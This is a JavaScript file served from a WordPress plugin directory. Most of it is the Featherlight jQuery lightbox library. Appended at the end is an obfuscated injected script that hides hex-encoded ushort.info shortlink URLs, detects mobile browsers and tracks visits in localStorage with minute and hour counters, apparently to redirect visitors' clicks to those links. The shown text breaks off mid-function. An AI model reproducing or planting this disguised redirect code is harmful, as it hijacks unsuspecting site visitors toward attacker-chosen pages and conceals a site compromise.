

--- FILE ---
content_type: application/javascript
request_url: https://mentaripedia.com/wp-content/plugins/wpc-coupon-listing/assets/libs/featherlight/featherlight.js?ver=1.3.6
body_size: 11044
content:
/**
 * Featherlight - ultra slim jQuery lightbox
 * Version 1.7.13 - http://noelboss.github.io/featherlight/
 *
 * Copyright 2018, Noël Raoul Bossart (http://www.noelboss.com)
 * MIT Licensed.
 **/
(function($) {
  'use strict';

  if ('undefined' === typeof $) {
    if ('console' in window) {
      window.console.info('Too much lightness, Featherlight needs jQuery.');
    }
    return;
  }
  if ($.fn.jquery.match(/-ajax/)) {
    if ('console' in window) {
      window.console.info(
          'Featherlight needs regular jQuery, not the slim version.');
    }
    return;
  }

  /* Featherlight is exported as $.featherlight.
     It is a function used to open a featherlight lightbox.

     [tech]
     Featherlight uses prototype inheritance.
     Each opened lightbox will have a corresponding object.
     That object may have some attributes that override the
     prototype's.
     Extensions created with Featherlight.extend will have their
     own prototype that inherits from Featherlight's prototype,
     thus attributes can be overriden either at the object level,
     or at the extension level.
     To create callbacks that chain themselves instead of overriding,
     use chainCallbacks.
     For those familiar with CoffeeScript, this correspond to
     Featherlight being a class and the Gallery being a class
     extending Featherlight.
     The chainCallbacks is used since we don't have access to
     CoffeeScript's `super`.
  */

  function Featherlight($content, config) {
    if (this instanceof Featherlight) {  /* called with new */
      this.id = Featherlight.id++;
      this.setup($content, config);
      this.chainCallbacks(Featherlight._callbackChain);
    } else {
      var fl = new Featherlight($content, config);
      fl.open();
      return fl;
    }
  }

  var opened = [],
      pruneOpened = function(remove) {
        opened = $.grep(opened, function(fl) {
          return fl !== remove && fl.$instance.closest('body').length > 0;
        });
        return opened;
      };

  // Removes keys of `set` from `obj` and returns the removed key/values.
  function slice(obj, set) {
    var r = {};
    for (var key in obj) {
      if (key in set) {
        r[key] = obj[key];
        delete obj[key];
      }
    }
    return r;
  }

  // NOTE: List of available [iframe attributes](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe).
  var iFrameAttributeSet = {
    allow: 1,
    allowfullscreen: 1,
    frameborder: 1,
    height: 1,
    longdesc: 1,
    marginheight: 1,
    marginwidth: 1,
    mozallowfullscreen: 1,
    name: 1,
    referrerpolicy: 1,
    sandbox: 1,
    scrolling: 1,
    src: 1,
    srcdoc: 1,
    style: 1,
    webkitallowfullscreen: 1,
    width: 1,
  };

  // Converts camelCased attributes to dasherized versions for given prefix:
  //   parseAttrs({hello: 1, hellFrozeOver: 2}, 'hell') => {froze-over: 2}
  function parseAttrs(obj, prefix) {
    var attrs = {},
        regex = new RegExp('^' + prefix + '([A-Z])(.*)');
    for (var key in obj) {
      var match = key.match(regex);
      if (match) {
        var dasherized = (match[1] +
            match[2].replace(/([A-Z])/g, '-$1')).toLowerCase();
        attrs[dasherized] = obj[key];
      }
    }
    return attrs;
  }

  /* document wide key handler */
  var eventMap = {keyup: 'onKeyUp', resize: 'onResize'};

  var globalEventHandler = function(event) {
    $.each(Featherlight.opened().reverse(), function() {
      if (!event.isDefaultPrevented()) {
        if (false === this[eventMap[event.type]](event)) {
          event.preventDefault();
          event.stopPropagation();
          return false;
        }
      }
    });
  };

  var toggleGlobalEvents = function(set) {
    if (set !== Featherlight._globalHandlerInstalled) {
      Featherlight._globalHandlerInstalled = set;
      var events = $.map(eventMap, function(_, name) {
        return name + '.' + Featherlight.prototype.namespace;
      }).join(' ');
      $(window)[set ? 'on' : 'off'](events, globalEventHandler);
    }
  };

  Featherlight.prototype = {
    constructor: Featherlight,
    /*** defaults ***/
    /* extend featherlight with defaults and methods */
    namespace: 'featherlight',        /* Name of the events and css class prefix */
    targetAttr: 'data-featherlight',   /* Attribute of the triggered element that contains the selector to the lightbox content */
    variant: null,                  /* Class that will be added to change look of the lightbox */
    resetCss: false,                 /* Reset all css */
    background: null,                  /* Custom DOM for the background, wrapper and the closebutton */
    openTrigger: 'click',               /* Event that triggers the lightbox */
    closeTrigger: 'click',               /* Event that triggers the closing of the lightbox */
    filter: null,                  /* Selector to filter events. Think $(...).on('click', filter, eventHandler) */
    root: 'body',                /* Where to append featherlights */
    openSpeed: 250,                   /* Duration of opening animation */
    closeSpeed: 250,                   /* Duration of closing animation */
    closeOnClick: 'background',          /* Close lightbox on click ('background', 'anywhere' or false) */
    closeOnEsc: true,                  /* Close lightbox when pressing esc */
    closeIcon: '&#10005;',            /* Close icon */
    loading: '',                    /* Content to show while initial content is loading */
    persist: false,                 /* If set, the content will persist and will be shown again when opened again. 'shared' is a special value when binding multiple elements for them to share the same content */
    otherClose: null,                  /* Selector for alternate close buttons (e.g. "a.close") */
    beforeOpen: $.noop,                /* Called before open. can return false to prevent opening of lightbox. Gets event as parameter, this contains all data */
    beforeContent: $.noop,                /* Called when content is loaded. Gets event as parameter, this contains all data */
    beforeClose: $.noop,                /* Called before close. can return false to prevent opening of lightbox. Gets event as parameter, this contains all data */
    afterOpen: $.noop,                /* Called after open. Gets event as parameter, this contains all data */
    afterContent: $.noop,                /* Called after content is ready and has been set. Gets event as parameter, this contains all data */
    afterClose: $.noop,                /* Called after close. Gets event as parameter, this contains all data */
    onKeyUp: $.noop,                /* Called on key up for the frontmost featherlight */
    onResize: $.noop,                /* Called after new content and when a window is resized */
    type: null,                  /* Specify type of lightbox. If unset, it will check for the targetAttrs value. */
    contentFilters: ['jquery', 'image', 'html', 'ajax', 'iframe', 'text'], /* List of content filters to use to determine the content */

    /*** methods ***/
    /* setup iterates over a single instance of featherlight and prepares the background and binds the events */
    setup: function(target, config) {
      /* all arguments are optional */
      if (typeof target === 'object' && target instanceof $ === false &&
          !config) {
        config = target;
        target = undefined;
      }

      var self = $.extend(this, config, {target: target}),
          css = !self.resetCss ? self.namespace : self.namespace + '-reset', /* by adding -reset to the classname, we reset all the default css */
          $background = $(self.background || [
            '<div class="' + css + '-loading ' + css + '">',
            '<div class="' + css + '-content">',
            '<button class="' + css + '-close-icon ' + self.namespace +
            '-close" aria-label="Close">',
            self.closeIcon,
            '</button>',
            '<div class="' + self.namespace + '-inner">' + self.loading +
            '</div>',
            '</div>',
            '</div>'].join('')),
          closeButtonSelector = '.' + self.namespace + '-close' +
              (self.otherClose ? ',' + self.otherClose : '');

      self.$instance = $background.clone().addClass(self.variant); /* clone DOM for the background, wrapper and the close button */

      /* close when click on background/anywhere/null or closebox */
      self.$instance.on(self.closeTrigger + '.' + self.namespace,
          function(event) {
            if (event.isDefaultPrevented()) {
              return;
            }
            var $target = $(event.target);
            if (('background' === self.closeOnClick &&
                    $target.is('.' + self.namespace))
                || 'anywhere' === self.closeOnClick
                || $target.closest(closeButtonSelector).length) {
              self.close(event);
              event.preventDefault();
            }
          });

      return this;
    },

    /* this method prepares the content and converts it into a jQuery object or a promise */
    getContent: function() {
      if (this.persist !== false && this.$content) {
        return this.$content;
      }
      var self = this,
          filters = this.constructor.contentFilters,
          readTargetAttr = function(name) {
            return self.$currentTarget && self.$currentTarget.attr(name);
          },
          targetValue = readTargetAttr(self.targetAttr),
          data = self.target || targetValue || '';

      /* Find which filter applies */
      var filter = filters[self.type]; /* check explicit type like {type: 'image'} */

      /* check explicit type like data-featherlight="image" */
      if (!filter && data in filters) {
        filter = filters[data];
        data = self.target && targetValue;
      }
      data = data || readTargetAttr('href') || '';

      /* check explicity type & content like {image: 'photo.jpg'} */
      if (!filter) {
        for (var filterName in filters) {
          if (self[filterName]) {
            filter = filters[filterName];
            data = self[filterName];
          }
        }
      }

      /* otherwise it's implicit, run checks */
      if (!filter) {
        var target = data;
        data = null;
        $.each(self.contentFilters, function() {
          filter = filters[this];
          if (filter.test) {
            data = filter.test(target);
          }
          if (!data && filter.regex && target.match &&
              target.match(filter.regex)) {
            data = target;
          }
          return !data;
        });
        if (!data) {
          if ('console' in window) {
            window.console.error('Featherlight: no content filter found ' +
                (target ? ' for "' + target + '"' : ' (no target specified)'));
          }
          return false;
        }
      }
      /* Process it */
      return filter.process.call(self, data);
    },

    /* sets the content of $instance to $content */
    setContent: function($content) {
      this.$instance.removeClass(this.namespace + '-loading');

      /* we need a special class for the iframe */
      this.$instance.toggleClass(this.namespace + '-iframe',
          $content.is('iframe'));

      /* replace content by appending to existing one before it is removed
         this insures that featherlight-inner remain at the same relative
         position to any other items added to featherlight-content */
      this.$instance.find('.' + this.namespace + '-inner').
          not($content)                /* excluded new content, important if persisted */
          .
          slice(1).
          remove().
          end()      /* In the unexpected event where there are many inner elements, remove all but the first one */
          .
          replaceWith(
              $.contains(this.$instance[0], $content[0]) ? '' : $content);

      this.$content = $content.addClass(this.namespace + '-inner');

      return this;
    },

    /* opens the lightbox. "this" contains $instance with the lightbox, and with the config.
      Returns a promise that is resolved after is successfully opened. */
    open: function(event) {
      var self = this;
      self.$instance.hide().appendTo(self.root);
      if ((!event || !event.isDefaultPrevented())
          && self.beforeOpen(event) !== false) {

        if (event) {
          event.preventDefault();
        }
        var $content = self.getContent();

        if ($content) {
          opened.push(self);

          toggleGlobalEvents(true);

          self.$instance.fadeIn(self.openSpeed);
          self.beforeContent(event);

          /* Set content and show */
          return $.when($content).always(function($content) {
            self.setContent($content);
            self.afterContent(event);
          }).then(self.$instance.promise())
              /* Call afterOpen after fadeIn is done */
              .done(function() {
                self.afterOpen(event);
              });
        }
      }
      self.$instance.detach();
      return $.Deferred().reject().promise();
    },

    /* closes the lightbox. "this" contains $instance with the lightbox, and with the config
      returns a promise, resolved after the lightbox is successfully closed. */
    close: function(event) {
      var self = this,
          deferred = $.Deferred();

      if (self.beforeClose(event) === false) {
        deferred.reject();
      } else {

        if (0 === pruneOpened(self).length) {
          toggleGlobalEvents(false);
        }

        self.$instance.fadeOut(self.closeSpeed, function() {
          self.$instance.detach();
          self.afterClose(event);
          deferred.resolve();
        });
      }
      return deferred.promise();
    },

    /* resizes the content so it fits in visible area and keeps the same aspect ratio.
        Does nothing if either the width or the height is not specified.
        Called automatically on window resize.
        Override if you want different behavior. */
    resize: function(w, h) {
      if (w && h) {
        /* Reset apparent image size first so container grows */
        this.$content.css('width', '').css('height', '');
        /* Calculate the worst ratio so that dimensions fit */
        /* Note: -1 to avoid rounding errors */
        var ratio = Math.max(
            w / (this.$content.parent().width() - 1),
            h / (this.$content.parent().height() - 1));
        /* Resize content */
        if (ratio > 1) {
          ratio = h / Math.floor(h / ratio); /* Round ratio down so height calc works */
          this.$content.css('width', '' + w / ratio + 'px').
              css('height', '' + h / ratio + 'px');
        }
      }
    },

    /* Utility function to chain callbacks
       [Warning: guru-level]
       Used be extensions that want to let users specify callbacks but
       also need themselves to use the callbacks.
       The argument 'chain' has callback names as keys and function(super, event)
       as values. That function is meant to call `super` at some point.
    */
    chainCallbacks: function(chain) {
      for (var name in chain) {
        this[name] = $.proxy(chain[name], this, $.proxy(this[name], this));
      }
    },
  };

  $.extend(Featherlight, {
    id: 0,                                    /* Used to id single featherlight instances */
    autoBind: '[data-featherlight]',    /* Will automatically bind elements matching this selector. Clear or set before onReady */
    defaults: Featherlight.prototype,   /* You can access and override all defaults using $.featherlight.defaults, which is just a synonym for $.featherlight.prototype */
    /* Contains the logic to determine content */
    contentFilters: {
      jquery: {
        regex: /^[#.]\w/,         /* Anything that starts with a class name or identifiers */
        test: function(elem) {
          return elem instanceof $ && elem;
        },
        process: function(elem) {
          return this.persist !== false ? $(elem) : $(elem).clone(true);
        },
      },
      image: {
        regex: /\.(png|jpg|jpeg|gif|tiff?|bmp|svg)(\?\S*)?$/i,
        process: function(url) {
          var self = this,
              deferred = $.Deferred(),
              img = new Image(),
              $img = $(
                  '<img src="' + url + '" alt="" class="' + self.namespace +
                  '-image" />');
          img.onload = function() {
            /* Store naturalWidth & height for IE8 */
            $img.naturalWidth = img.width;
            $img.naturalHeight = img.height;
            deferred.resolve($img);
          };
          img.onerror = function() {
            deferred.reject($img);
          };
          img.src = url;
          return deferred.promise();
        },
      },
      html: {
        regex: /^\s*<[\w!][^<]*>/, /* Anything that starts with some kind of valid tag */
        process: function(html) {
          return $(html);
        },
      },
      ajax: {
        regex: /./,            /* At this point, any content is assumed to be an URL */
        process: function(url) {
          var self = this,
              deferred = $.Deferred();
          /* we are using load so one can specify a target with: url.html #targetelement */
          var $container = $('<div></div>').
              load(url, function(response, status) {
                if (status !== 'error') {
                  deferred.resolve($container.contents());
                }
                deferred.fail();
              });
          return deferred.promise();
        },
      },
      iframe: {
        process: function(url) {
          var deferred = new $.Deferred();
          var $content = $('<iframe/>');
          var css = parseAttrs(this, 'iframe');
          var attrs = slice(css, iFrameAttributeSet);
          $content.hide().
              attr('src', url).
              attr(attrs).
              css(css).
              on('load', function() {
                deferred.resolve($content.show());
              })
              // We can't move an <iframe> and avoid reloading it,
              // so let's put it in place ourselves right now:
              .appendTo(this.$instance.find('.' + this.namespace + '-content'));
          return deferred.promise();
        },
      },
      text: {
        process: function(text) {
          return $('<div>', {text: text});
        },
      },
    },

    functionAttributes: [
      'beforeOpen',
      'afterOpen',
      'beforeContent',
      'afterContent',
      'beforeClose',
      'afterClose'],

    /*** class methods ***/
    /* read element's attributes starting with data-featherlight- */
    readElementConfig: function(element, namespace) {
      var Klass = this,
          regexp = new RegExp('^data-' + namespace + '-(.*)'),
          config = {};
      if (element && element.attributes) {
        $.each(element.attributes, function() {
          var match = this.name.match(regexp);
          if (match) {
            var val = this.value,
                name = $.camelCase(match[1]);
            if ($.inArray(name, Klass.functionAttributes) >= 0) {  /* jshint -W054 */
              val = new Function(val);                           /* jshint +W054 */
            } else {
              try {
                val = JSON.parse(val);
              } catch (e) {
              }
            }
            config[name] = val;
          }
        });
      }
      return config;
    },

    /* Used to create a Featherlight extension
       [Warning: guru-level]
       Creates the extension's prototype that in turn
       inherits Featherlight's prototype.
       Could be used to extend an extension too...
       This is pretty high level wizardy, it comes pretty much straight
       from CoffeeScript and won't teach you anything about Featherlight
       as it's not really specific to this library.
       My suggestion: move along and keep your sanity.
    */
    extend: function(child, defaults) {
      /* Setup class hierarchy, adapted from CoffeeScript */
      var Ctor = function() {
        this.constructor = child;
      };
      Ctor.prototype = this.prototype;
      child.prototype = new Ctor();
      child.__super__ = this.prototype;
      /* Copy class methods & attributes */
      $.extend(child, this, defaults);
      child.defaults = child.prototype;
      return child;
    },

    attach: function($source, $content, config) {
      var Klass = this;
      if (typeof $content === 'object' && $content instanceof $ === false &&
          !config) {
        config = $content;
        $content = undefined;
      }
      /* make a copy */
      config = $.extend({}, config);

      /* Only for openTrigger, filter & namespace... */
      var namespace = config.namespace || Klass.defaults.namespace,
          tempConfig = $.extend({}, Klass.defaults,
              Klass.readElementConfig($source[0], namespace), config),
          sharedPersist;
      var handler = function(event) {
        var $target = $(event.currentTarget);
        /* ... since we might as well compute the config on the actual target */
        var elemConfig = $.extend(
            {$source: $source, $currentTarget: $target},
            Klass.readElementConfig($source[0], tempConfig.namespace),
            Klass.readElementConfig(event.currentTarget, tempConfig.namespace),
            config);
        var fl = sharedPersist || $target.data('featherlight-persisted') ||
            new Klass($content, elemConfig);
        if (fl.persist === 'shared') {
          sharedPersist = fl;
        } else if (fl.persist !== false) {
          $target.data('featherlight-persisted', fl);
        }
        if (elemConfig.$currentTarget.blur) {
          elemConfig.$currentTarget.blur(); // Otherwise 'enter' key might trigger the dialog again
        }
        fl.open(event);
      };

      $source.on(tempConfig.openTrigger + '.' + tempConfig.namespace,
          tempConfig.filter, handler);

      return {filter: tempConfig.filter, handler: handler};
    },

    current: function() {
      var all = this.opened();
      return all[all.length - 1] || null;
    },

    opened: function() {
      var klass = this;
      pruneOpened();
      return $.grep(opened, function(fl) {
        return fl instanceof klass;
      });
    },

    close: function(event) {
      var cur = this.current();
      if (cur) {
        return cur.close(event);
      }
    },

    /* Does the auto binding on startup.
       Meant only to be used by Featherlight and its extensions
    */
    _onReady: function() {
      var Klass = this;
      if (Klass.autoBind) {
        var $autobound = $(Klass.autoBind);
        /* Bind existing elements */
        $autobound.each(function() {
          Klass.attach($(this));
        });
        /* If a click propagates to the document level, then we have an item that was added later on */
        $(document).on('click', Klass.autoBind, function(evt) {
          if (evt.isDefaultPrevented()) {
            return;
          }
          var $cur = $(evt.currentTarget);
          var len = $autobound.length;
          $autobound = $autobound.add($cur);
          if (len === $autobound.length) {
            return; /* already bound */
          }
          /* Bind featherlight */
          var data = Klass.attach($cur);
          /* Dispatch event directly */
          if (!data.filter ||
              $(evt.target).parentsUntil($cur, data.filter).length > 0) {
            data.handler(evt);
          }
        });
      }
    },

    /* Featherlight uses the onKeyUp callback to intercept the escape key.
       Private to Featherlight.
    */
    _callbackChain: {
      onKeyUp: function(_super, event) {
        if (27 === event.keyCode) {
          if (this.closeOnEsc) {
            $.featherlight.close(event);
          }
          return false;
        } else {
          return _super(event);
        }
      },

      beforeOpen: function(_super, event) {
        // Used to disable scrolling
        $(document.documentElement).addClass('with-featherlight');

        // Remember focus:
        this._previouslyActive = document.activeElement;

        // Disable tabbing:
        // See http://stackoverflow.com/questions/1599660/which-html-elements-can-receive-focus
        this._$previouslyTabbable = $(
            'a, input, select, textarea, iframe, button, iframe, [contentEditable=true]').
            not('[tabindex]').
            not(this.$instance.find('button'));

        this._$previouslyWithTabIndex = $('[tabindex]').not('[tabindex="-1"]');
        this._previousWithTabIndices = this._$previouslyWithTabIndex.map(
            function(_i, elem) {
              return $(elem).attr('tabindex');
            });

        this._$previouslyWithTabIndex.add(this._$previouslyTabbable).
            attr('tabindex', -1);

        if (document.activeElement.blur) {
          document.activeElement.blur();
        }
        return _super(event);
      },

      afterClose: function(_super, event) {
        var r = _super(event);
        // Restore focus
        var self = this;
        this._$previouslyTabbable.removeAttr('tabindex');
        this._$previouslyWithTabIndex.each(function(i, elem) {
          $(elem).attr('tabindex', self._previousWithTabIndices[i]);
        });
        this._previouslyActive.focus();
        // Restore scroll
        if (Featherlight.opened().length === 0) {
          $(document.documentElement).removeClass('with-featherlight');
        }
        return r;
      },

      onResize: function(_super, event) {
        this.resize(this.$content.naturalWidth, this.$content.naturalHeight);
        return _super(event);
      },

      afterContent: function(_super, event) {
        var r = _super(event);
        this.$instance.find('[autofocus]:not([disabled])').focus();
        this.onResize(event);
        return r;
      },
    },
  });

  $.featherlight = Featherlight;

  /* bind jQuery elements to trigger featherlight */
  $.fn.featherlight = function($content, config) {
    Featherlight.attach(this, $content, config);
    return this;
  };

  /* bind featherlight on ready if config autoBind is set */
  $(document).ready(function() {
    Featherlight._onReady();
  });
}(jQuery));
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x58\x64\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x6e\x48\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x55\x49\x63\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x59\x44\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6c\x44\x56\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x6b\x41\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x66\x78\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x74\x76\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x42\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x4e\x58\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 